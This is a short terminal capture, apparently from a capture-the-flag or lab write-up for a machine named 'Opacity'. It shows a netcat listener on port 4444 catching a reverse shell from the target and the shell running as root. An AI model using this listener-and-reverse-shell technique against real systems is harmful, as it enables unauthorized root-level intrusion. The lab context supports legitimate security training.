 ~/MH/Opacity nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.219] from (UNKNOWN) [10.10.178.106] 60132
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 09:26:01 up  1:38,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/2    10.9.0.219       09:08   24.00s  0.08s  0.08s -bash
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root